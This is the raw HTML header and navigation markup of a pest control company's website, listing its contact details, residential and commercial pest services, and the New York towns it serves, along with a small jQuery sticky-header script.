					<section class="elementor-section elementor-top-section elementor-element elementor-element-164dab8 elementor-section-full_width elementor-section-content-middle header-main-section elementor-section-height-default elementor-section-height-default" data-id="164dab8" data-element_type="section" id="header-main">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8abdada" data-id="8abdada" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a78507 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6a78507" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://unitedstatespestservice.com">
			<img fetchpriority="high" width="646" height="234" src="https://unitedstatespestservice.com/wp-content/uploads/2023/03/USPS-Logo.png" class="attachment-full size-full wp-image-22" alt="" srcset="https://unitedstatespestservice.com/wp-content/uploads/2023/03/USPS-Logo.png 646w, https://unitedstatespestservice.com/wp-content/uploads/2023/03/USPS-Logo-300x109.png 300w" sizes="(max-width: 646px) 100vw, 646px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-c4fd5c8 elementor-widget elementor-widget-html" data-id="c4fd5c8" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script
 src="https://code.jquery.com/jquery-3.6.1.min.js"
 integrity="sha256-o88AwQnZB+VDvE9tvIXrMQaPlFFSUTR+nldQm1LuPXQ="
 crossorigin="anonymous"></script>
<script>
jQuery('document').ready(function(){
 //top-bar show hide
 jQuery(window).scroll(function() {
  var scroll = jQuery(window).scrollTop();
  if (scroll >= 200) {
    $("#header-main").addClass("stickyheader");
  } else {
    $("#header-main").removeClass("stickyheader");
  }
});
});
</script>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9dbc978" data-id="9dbc978" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-45d351b elementor-section-content-middle icon-button elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45d351b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e1b0196" data-id="e1b0196" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b9b289 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="9b9b289" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:%20845-313-7101" class="elementor-icon" tabindex="-1" aria-label="Call Now">
				<svg xmlns="http://www.w3.org/2000/svg" width="41" height="41" viewBox="0 0 41 41" fill="none"><path d="M22.8949 12.9353C24.4797 12.9353 25.9997 13.5649 27.1204 14.6856C28.241 15.8062 28.8706 17.3262 28.8706 18.911C28.8706 19.4393 29.0805 19.946 29.454 20.3195C29.8276 20.6931 30.3342 20.903 30.8625 20.903C31.3908 20.903 31.8975 20.6931 32.271 20.3195C32.6446 19.946 32.8544 19.4393 32.8544 18.911C32.8544 16.2696 31.8051 13.7363 29.9373 11.8686C28.0696 10.0008 25.5363 8.95148 22.8949 8.95148C22.3666 8.95148 21.8599 9.16134 21.4864 9.5349C21.1128 9.90845 20.903 10.4151 20.903 10.9434C20.903 11.4717 21.1128 11.9783 21.4864 12.3519C21.8599 12.7254 22.3666 12.9353 22.8949 12.9353Z" fill="#EB1A01"></path><path d="M22.8949 4.96765C26.5929 4.96765 30.1394 6.43668 32.7543 9.05157C35.3692 11.6665 36.8383 15.213 36.8383 18.911C36.8383 19.4393 37.0481 19.946 37.4217 20.3195C37.7952 20.6931 38.3019 20.903 38.8302 20.903C39.3585 20.903 39.8651 20.6931 40.2387 20.3195C40.6122 19.946 40.8221 19.4393 40.8221 18.911C40.8221 14.1564 38.9333 9.59659 35.5713 6.23458C32.2093 2.87258 27.6495 0.983826 22.8949 0.983826C22.3666 0.983826 21.8599 1.19369 21.4864 1.56724C21.1128 1.9408 20.903 2.44745 20.903 2.97574C20.903 3.50403 21.1128 4.01068 21.4864 4.38423C21.8599 4.75779 22.3666 4.96765 22.8949 4.96765Z" fill="#EB1A01"></path><path d="M40.3241 28.6913C40.2145 28.3716 40.0254 28.0849 39.7745 27.8584C39.5236 27.6319 39.2192 27.473 38.8899 27.3966L26.9384 24.6677C26.614 24.5941 26.2764 24.603 25.9563 24.6934C25.6362 24.7839 25.3438 24.9531 25.1059 25.1856C24.827 25.4445 24.8071 25.4644 23.5124 27.9344C19.2162 25.9548 15.7738 22.4982 13.8117 18.194C16.3415 16.9191 16.3614 16.9191 16.6203 16.6203C16.8528 16.3824 17.022 16.0901 17.1125 15.77C17.2029 15.4499 17.2118 15.1122 17.1382 14.7878L14.4093 2.97574C14.3329 2.64647 14.174 2.34205 13.9475 2.09115C13.721 1.84025 13.4343 1.65112 13.1146 1.54156C12.6494 1.37541 12.169 1.25532 11.6804 1.18302C11.1769 1.06628 10.6632 0.99956 10.1466 0.983826C7.7165 0.983826 5.3859 1.94919 3.66755 3.66755C1.94919 5.3859 0.983826 7.7165 0.983826 10.1466C0.994367 18.279 4.22962 26.0753 9.9801 31.8258C15.7306 37.5763 23.5269 40.8115 31.6593 40.8221C32.8626 40.8221 34.054 40.5851 35.1657 40.1246C36.2774 39.6641 37.2875 38.9892 38.1384 38.1384C38.9892 37.2875 39.6641 36.2774 40.1246 35.1657C40.5851 34.054 40.8221 32.8626 40.8221 31.6593C40.8227 31.1523 40.7827 30.646 40.7026 30.1454C40.6188 29.6507 40.4922 29.1641 40.3241 28.6913ZM31.6593 36.8382C24.5818 36.833 17.7958 34.0191 12.7913 29.0146C7.78677 24.0101 4.97293 17.2241 4.96765 10.1466C4.9729 8.77469 5.52022 7.46044 6.49033 6.49033C7.46044 5.52022 8.77469 4.9729 10.1466 4.96765H10.804L12.9353 14.2101L11.8597 14.7679C10.1466 15.6642 8.79212 16.3813 9.50921 17.935C10.6769 21.2407 12.5663 24.2448 15.0402 26.7291C17.5141 29.2133 20.5103 31.1152 23.8111 32.2967C25.4844 32.9739 26.1417 31.719 27.038 29.9861L27.6157 28.8905L36.8382 31.0019V31.6593C36.833 33.0312 36.2857 34.3455 35.3156 35.3156C34.3455 36.2857 33.0312 36.833 31.6593 36.8382Z" fill="#EB1A01"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:%20845-313-7101" >
							Call Now						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						<a href="tel:845-313-7101" style="color:#000">845-313-7101</a>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4a2cc30" data-id="4a2cc30" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d665243 elementor-position-inline-start email-icon-box elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="d665243" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="mailto:%20info@uspestservice.com" class="elementor-icon" tabindex="-1" aria-label="Email Us">
				<svg xmlns="http://www.w3.org/2000/svg" width="61" height="61" viewBox="0 0 61 61" fill="none"><path d="M0 0H61V61H0V0Z" fill="white"></path><path d="M48.2917 10.1667H12.7083C10.6861 10.1667 8.74661 10.97 7.31664 12.4C5.88668 13.8299 5.08333 15.7694 5.08333 17.7917V43.2083C5.08333 45.2306 5.88668 47.1701 7.31664 48.6C8.74661 50.03 10.6861 50.8333 12.7083 50.8333H48.2917C50.3139 50.8333 52.2534 50.03 53.6834 48.6C55.1133 47.1701 55.9167 45.2306 55.9167 43.2083V17.7917C55.9167 15.7694 55.1133 13.8299 53.6834 12.4C52.2534 10.97 50.3139 10.1667 48.2917 10.1667ZM46.5887 15.25L30.5 27.3229L14.4113 15.25H46.5887ZM48.2917 45.75H12.7083C12.0342 45.75 11.3878 45.4822 10.9111 45.0056C10.4344 44.5289 10.1667 43.8824 10.1667 43.2083V18.4271L28.975 32.5333C29.415 32.8633 29.9501 33.0417 30.5 33.0417C31.0499 33.0417 31.585 32.8633 32.025 32.5333L50.8333 18.4271V43.2083C50.8333 43.8824 50.5655 44.5289 50.0889 45.0056C49.6122 45.4822 48.9658 45.75 48.2917 45.75Z" fill="#EB1A01"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="mailto:%20info@uspestservice.com" >
							Email Us						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						<a href="mailto:info@uspestservice.com" style="color:#000">info@uspestservice.com</a>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3925ea7" data-id="3925ea7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f0e0d03 elementor-align-right elementor-widget elementor-widget-button" data-id="f0e0d03" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://unitedstatespestservice.com/contact/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Request Service</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-66f476a menu-inner-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66f476a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-19498c5" data-id="19498c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4763a22 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4763a22" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-none">
				<ul id="menu-1-4763a22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-345"><a aria-expanded="false" href="https://unitedstatespestservice.com/about-us/" class="elementor-item menu-link">About Us<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://unitedstatespestservice.com/pest-library/" class="elementor-sub-item menu-link">Pest Library</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3494"><a aria-expanded="false" href="https://unitedstatespestservice.com/residential-pest-control-orange-rockland-county/" class="elementor-item menu-link">Residential Pest Control<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3492"><a href="https://unitedstatespestservice.com/ant-control/" class="elementor-sub-item menu-link">Ant Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4080"><a href="https://unitedstatespestservice.com/bat-control/" class="elementor-sub-item menu-link">Bat Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489"><a href="https://unitedstatespestservice.com/bed-bugs-control/" class="elementor-sub-item menu-link">Bed Bug Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4083"><a href="https://unitedstatespestservice.com/bee-control/" class="elementor-sub-item menu-link">Bee Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4081"><a href="https://unitedstatespestservice.com/cockroach-control/" class="elementor-sub-item menu-link">Cockroach Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4082"><a href="https://unitedstatespestservice.com/flea-control/" class="elementor-sub-item menu-link">Flea Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4233"><a href="https://unitedstatespestservice.com/fly-control/" class="elementor-sub-item menu-link">Fly Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4066"><a href="https://unitedstatespestservice.com/mosquito-control/" class="elementor-sub-item menu-link">Mosquito Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4062"><a href="https://unitedstatespestservice.com/rodent-control/" class="elementor-sub-item menu-link">Rodent Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4159"><a href="https://unitedstatespestservice.com/spider-control/" class="elementor-sub-item menu-link">Spider Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4161"><a href="https://unitedstatespestservice.com/stinging-insect-control/" class="elementor-sub-item menu-link">Stinging Insect Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4160"><a href="https://unitedstatespestservice.com/stink-bug-control/" class="elementor-sub-item menu-link">Stink Bug Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4101"><a href="https://unitedstatespestservice.com/termite-control/" class="elementor-sub-item menu-link">Termite Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4138"><a href="https://unitedstatespestservice.com/tick-control/" class="elementor-sub-item menu-link">Tick Control</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3493"><a aria-expanded="false" href="https://unitedstatespestservice.com/commercial-pest-control-orange-rockland-county/" class="elementor-item menu-link">Commercial Pest Control<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4234"><a href="https://unitedstatespestservice.com/healthcare-facility-pest-control-middletown-ny/" class="elementor-sub-item menu-link">Healthcare Facility Pest Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4211"><a href="https://unitedstatespestservice.com/hotel-pest-control-middletown-ny/" class="elementor-sub-item menu-link">Hotel Pest Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4209"><a href="https://unitedstatespestservice.com/office-pest-control-middletown-ny/" class="elementor-sub-item menu-link">Office Pest Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4248"><a href="https://unitedstatespestservice.com/property-management-pest-control-middletown-ny/" class="elementor-sub-item menu-link">Property Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4212"><a href="https://unitedstatespestservice.com/restaurant-pest-control-middletown-ny/" class="elementor-sub-item menu-link">Restaurant Pest Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4247"><a href="https://unitedstatespestservice.com/schools-and-universities-pest-control-middletown-ny/" class="elementor-sub-item menu-link">Schools and Universities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4210"><a href="https://unitedstatespestservice.com/warehouse-pest-control-middletown-ny/" class="elementor-sub-item menu-link">Warehouse Pest Control</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3495"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link">Area We Serve<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3576"><a href="https://unitedstatespestservice.com/pest-control-beacon-ny/" class="elementor-sub-item menu-link">Beacon, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3989"><a href="https://unitedstatespestservice.com/pest-control-bloomingburg-ny/" class="elementor-sub-item menu-link">Bloomingburg, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3986"><a href="https://unitedstatespestservice.com/pest-control-central-valley-ny/" class="elementor-sub-item menu-link">Central Valley, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3988"><a href="https://unitedstatespestservice.com/pest-control-chester-ny/" class="elementor-sub-item menu-link">Chester, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3673"><a href="https://unitedstatespestservice.com/pest-control-cornwall-ny/" class="elementor-sub-item menu-link">Cornwall, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3637"><a href="https://unitedstatespestservice.com/pest-control-ellenville-ny/" class="elementor-sub-item menu-link">Ellenville, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3672"><a href="https://unitedstatespestservice.com/pest-control-goshen-ny/" class="elementor-sub-item menu-link">Goshen, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3634"><a href="https://unitedstatespestservice.com/pest-control-highland-ny/" class="elementor-sub-item menu-link">Highland, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4019"><a href="https://unitedstatespestservice.com/pest-control-maybrook-ny/" class="elementor-sub-item menu-link">Maybrook, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4368"><a href="https://unitedstatespestservice.com/pest-control-minisink-ny/" class="elementor-sub-item menu-link">Minisink, NY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3575"><a href="https://unitedstatespestservice.com/pest-control-monticello-ny/" class="elementor-sub-item menu-link">Monticello, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3987"><a href="https://unitedstatespestservice.com/pest-control-monroe-ny/" class="elementor-sub-item menu-link">Monroe, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3491"><a href="https://unitedstatespestservice.com/pest-control-newburgh-ny/" class="elementor-sub-item menu-link">Newburgh, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4008"><a href="https://unitedstatespestservice.com/pest-control-new-hampton-ny/" class="elementor-sub-item menu-link">New Hampton, NY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3573"><a href="https://unitedstatespestservice.com/pest-control-new-paltz-ny/" class="elementor-sub-item menu-link">New Paltz, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3636"><a href="https://unitedstatespestservice.com/pest-control-port-jervis-ny/" class="elementor-sub-item menu-link">Port Jervis, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3490"><a href="https://unitedstatespestservice.com/pest-control-poughkeepsie-ny/" class="elementor-sub-item menu-link">Poughkeepsie, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4364"><a href="https://unitedstatespestservice.com/pest-control-slate-hill-ny/" class="elementor-sub-item menu-link">Slate Hill, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3674"><a href="https://unitedstatespestservice.com/pest-control-vails-gate-ny/" class="elementor-sub-item menu-link">Vails Gate, NY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3574"><a href="https://unitedstatespestservice.com/pest-control-wallkill-ny/" class="elementor-sub-item menu-link">Wallkill, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3635"><a href="https://unitedstatespestservice.com/pest-control-wappingers-falls-ny/" class="elementor-sub-item menu-link">Wappingers Falls, NY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1635"><a href="https://unitedstatespestservice.com/blog/" class="elementor-item menu-link">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://unitedstatespestservice.com/contact/" class="elementor-item menu-link">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4763a22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-345"><a aria-expanded="false" href="https://unitedstatespestservice.com/about-us/" class="elementor-item menu-link" tabindex="-1">About Us<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://unitedstatespestservice.com/pest-library/" class="elementor-sub-item menu-link" tabindex="-1">Pest Library</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3494"><a aria-expanded="false" href="https://unitedstatespestservice.com/residential-pest-control-orange-rockland-county/" class="elementor-item menu-link" tabindex="-1">Residential Pest Control<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3492"><a href="https://unitedstatespestservice.com/ant-control/" class="elementor-sub-item menu-link" tabindex="-1">Ant Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4080"><a href="https://unitedstatespestservice.com/bat-control/" class="elementor-sub-item menu-link" tabindex="-1">Bat Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489"><a href="https://unitedstatespestservice.com/bed-bugs-control/" class="elementor-sub-item menu-link" tabindex="-1">Bed Bug Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4083"><a href="https://unitedstatespestservice.com/bee-control/" class="elementor-sub-item menu-link" tabindex="-1">Bee Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4081"><a href="https://unitedstatespestservice.com/cockroach-control/" class="elementor-sub-item menu-link" tabindex="-1">Cockroach Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4082"><a href="https://unitedstatespestservice.com/flea-control/" class="elementor-sub-item menu-link" tabindex="-1">Flea Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4233"><a href="https://unitedstatespestservice.com/fly-control/" class="elementor-sub-item menu-link" tabindex="-1">Fly Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4066"><a href="https://unitedstatespestservice.com/mosquito-control/" class="elementor-sub-item menu-link" tabindex="-1">Mosquito Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4062"><a href="https://unitedstatespestservice.com/rodent-control/" class="elementor-sub-item menu-link" tabindex="-1">Rodent Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4159"><a href="https://unitedstatespestservice.com/spider-control/" class="elementor-sub-item menu-link" tabindex="-1">Spider Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4161"><a href="https://unitedstatespestservice.com/stinging-insect-control/" class="elementor-sub-item menu-link" tabindex="-1">Stinging Insect Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4160"><a href="https://unitedstatespestservice.com/stink-bug-control/" class="elementor-sub-item menu-link" tabindex="-1">Stink Bug Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4101"><a href="https://unitedstatespestservice.com/termite-control/" class="elementor-sub-item menu-link" tabindex="-1">Termite Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4138"><a href="https://unitedstatespestservice.com/tick-control/" class="elementor-sub-item menu-link" tabindex="-1">Tick Control</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3493"><a aria-expanded="false" href="https://unitedstatespestservice.com/commercial-pest-control-orange-rockland-county/" class="elementor-item menu-link" tabindex="-1">Commercial Pest Control<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4234"><a href="https://unitedstatespestservice.com/healthcare-facility-pest-control-middletown-ny/" class="elementor-sub-item menu-link" tabindex="-1">Healthcare Facility Pest Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4211"><a href="https://unitedstatespestservice.com/hotel-pest-control-middletown-ny/" class="elementor-sub-item menu-link" tabindex="-1">Hotel Pest Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4209"><a href="https://unitedstatespestservice.com/office-pest-control-middletown-ny/" class="elementor-sub-item menu-link" tabindex="-1">Office Pest Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4248"><a href="https://unitedstatespestservice.com/property-management-pest-control-middletown-ny/" class="elementor-sub-item menu-link" tabindex="-1">Property Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4212"><a href="https://unitedstatespestservice.com/restaurant-pest-control-middletown-ny/" class="elementor-sub-item menu-link" tabindex="-1">Restaurant Pest Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4247"><a href="https://unitedstatespestservice.com/schools-and-universities-pest-control-middletown-ny/" class="elementor-sub-item menu-link" tabindex="-1">Schools and Universities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4210"><a href="https://unitedstatespestservice.com/warehouse-pest-control-middletown-ny/" class="elementor-sub-item menu-link" tabindex="-1">Warehouse Pest Control</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3495"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">Area We Serve<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3576"><a href="https://unitedstatespestservice.com/pest-control-beacon-ny/" class="elementor-sub-item menu-link" tabindex="-1">Beacon, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3989"><a href="https://unitedstatespestservice.com/pest-control-bloomingburg-ny/" class="elementor-sub-item menu-link" tabindex="-1">Bloomingburg, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3986"><a href="https://unitedstatespestservice.com/pest-control-central-valley-ny/" class="elementor-sub-item menu-link" tabindex="-1">Central Valley, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3988"><a href="https://unitedstatespestservice.com/pest-control-chester-ny/" class="elementor-sub-item menu-link" tabindex="-1">Chester, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3673"><a href="https://unitedstatespestservice.com/pest-control-cornwall-ny/" class="elementor-sub-item menu-link" tabindex="-1">Cornwall, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3637"><a href="https://unitedstatespestservice.com/pest-control-ellenville-ny/" class="elementor-sub-item menu-link" tabindex="-1">Ellenville, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3672"><a href="https://unitedstatespestservice.com/pest-control-goshen-ny/" class="elementor-sub-item menu-link" tabindex="-1">Goshen, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3634"><a href="https://unitedstatespestservice.com/pest-control-highland-ny/" class="elementor-sub-item menu-link" tabindex="-1">Highland, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4019"><a href="https://unitedstatespestservice.com/pest-control-maybrook-ny/" class="elementor-sub-item menu-link" tabindex="-1">Maybrook, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4368"><a href="https://unitedstatespestservice.com/pest-control-minisink-ny/" class="elementor-sub-item menu-link" tabindex="-1">Minisink, NY</a></li>
